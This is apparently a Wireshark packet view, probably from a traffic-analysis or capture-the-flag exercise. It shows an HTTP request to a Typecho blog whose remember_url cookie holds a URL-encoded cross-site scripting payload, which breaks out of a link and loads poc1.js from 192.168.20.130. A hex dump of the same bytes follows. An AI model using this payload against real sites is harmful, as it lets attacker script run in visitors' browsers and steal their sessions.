 Wireshark · 分组 11170 · output.pcap
bKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36\r\n
,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7\r\n
_remember_author=haha; 09f1f9758c26c309477b55f3a4bac8de__typecho_remember_mail=haha%40haha.com; 09f1f9758c26c309477b55f3a4bac8de__typecho_remember_url=http
ember_author=haha
ember_mail=haha%40haha.com
ember_url=http%3A%2F%2Fxxx.xxx.com%2F%22%3E%3C%2Fa%3E%3Cscript%2Fsrc%3Dhttp%3A%2F%2F192.168.20.130%2Fpoc1.js%3E%3C%2Fscript%3E%3Ca%2Fhref%3D%22%23
/]
0250 63 38 64 65 5f 5f 74 79 70 65 63 68 6f 5f 72 65 c8de__ty pecho_re
0260 6d 65 6d 62 65 72 5f 61 75 74 68 6f 72 3d 68 61 member_a uthor=ha
0270 68 61 3b 20 30 39 66 31 66 39 37 35 38 63 32 36 ha; 09f1 f9758c26
0280 63 33 30 39 34 37 37 62 35 35 66 33 61 34 62 61 c309477b 55f3a4ba
0290 63 38 64 65 5f 5f 74 79 70 65 63 68 6f 5f 72 65 c8de__ty pecho_re
02a0 6d 65 6d 62 65 72 5f 6d 61 69 6c 3d 68 61 68 61 member_m ail=haha
02b0 25 34 30 68 61 68 61 2e 63 6f 6d 3b 20 30 39 66 %40haha. com; 09f
02c0 31 66 39 37 35 38 63 32 36 63 33 30 39 34 37 37 1f9758c2 6c309477
02d0 62 35 35 66 33 61 34 62 61 63 38 64 65 5f 5f 74 b55f3a4b ac8de__t
02e0 79 70 65 63 68 6f 5f 72 65 6d 65 6d 62 65 72 5f ypecho_r emember_
02f0 75 72 6c 3d 68 74 74 70 25 33 41 25 32 46 25 32 url=http %3A%2F%2
0300 46 78 78 78 2e 78 78 78 2e 63 6f 6d 25 32 46 25 Fxxx.xxx .com%2F%
0310 32 32 25 33 45 25 33 43 25 32 46 61 25 33 45 25 22%3E%3C %2Fa%3E%
0320 33 43 73 63 72 69 70 74 25 32 46 73 72 63 25 33 3Cscript %2Fsrc%3
0330 44 68 74 74 70 25 33 41 25 32 46 25 32 46 31 39 Dhttp%3A %2F%2F19
0340 32 2e 31 36 38 2e 32 30 2e 31 33 30 25 32 46 70 2.168.20 .130%2Fp
0350 6f 63 31 2e 6a 73 25 33 45 25 33 43 25 32 46 73 oc1.js%3 E%3C%2Fs
0360 63 72 69 70 74 25 33 45 25 33 43 61 25 32 46 68 cript%3E %3Ca%2Fh
0370 72 65 66 25 33 44 25 32 32 25 32 33 0d 0a 41 63 ref%3D%2 2%23··Ac
0380 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 cept-Enc oding: g
0390 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d 0a 0d 0a zip, def late····
A name/value HTTP cookie pair (http.cookie_pair), 191 byte(s)
Show packet bytes
关闭 帮助